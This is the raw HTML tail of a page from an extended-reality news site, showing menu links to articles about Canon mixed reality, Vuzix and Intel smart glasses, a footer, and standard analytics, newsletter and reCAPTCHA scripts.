                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5354" rel="bookmark" class="td-image-wrap" title="&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/07/future-canon-mixed-reality-futuristic-5-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/07/future-canon-mixed-reality-futuristic-5-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/07/future-canon-mixed-reality-futuristic-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=973" class="td-post-category">Hardware</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5354" rel="bookmark" title="&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;">&#8220;Canon Mixed Reality- The Google Glass For Business&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=1161" rel="bookmark" class="td-image-wrap" title="&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2017/11/cropped-By-Zapp2Photo-25-485x337.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1036" class="td-post-category">HMD&#8217;s</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=1161" rel="bookmark" title="&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix M300&#8221;">&#8220;Hack: Human Machine Interface Solutions Demonstrated by HMS on the Vuzix&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=562" rel="bookmark" class="td-image-wrap" title="&#8220;Intel Giving Up On Its Smart Glasses&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/04/shutterstock_652948648-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/04/shutterstock_652948648-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2018/04/shutterstock_652948648-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="shutterstock_652948648" title="&#8220;Intel Giving Up On Its Smart Glasses&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=562" rel="bookmark" title="&#8220;Intel Giving Up On Its Smart Glasses&#8221;">&#8220;Intel Giving Up On Its Smart Glasses&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=872" rel="bookmark" class="td-image-wrap" title="&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2018/01/cropped-By-zixia-485x337.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1039" class="td-post-category">Deals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=872" rel="bookmark" title="&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;">&#8220;Amazon Alexa to Appear in 1,000 Vusix Augmented Reality&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_54_69371769be91e" data-td_block_id="td_uid_54_69371769be91e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_54_69371769be91e" data-td_block_id="td_uid_54_69371769be91e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; XrUpdate.News, LLC - <a href="/privacy-policy" target="_blank" rel="noreferrer noopener" aria-label=" (opens in a new tab)">/privacy-policy</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69371769c1783
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/8ac7acf5e6d964c14ebff18d8/bbac1262e16b0752e26cdbdc0.js");</script></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://xrupdate.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://xrupdate.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://xrupdate.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://xrupdate.news/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xrupdate.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
UA-153416113-1
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_30_69371769a96e8").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_30_69371769a96e8 .prevButton"),
        navNextSelector: jQuery("#td_uid_30_69371769a96e8 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>

		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'6206c2f0a9d2'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'41316764'},
                    {'wp':'6.8.3'},
                    {'php':'8.0.30.7'},
                    {'loggedin':'0'},
                    {'cdn':'0'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'newspaper'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1034'},
                    {'wp_alloptions_bytes':'893030'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'203204'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2-pHP413NJ9M9GZMlkEOxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765218159874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>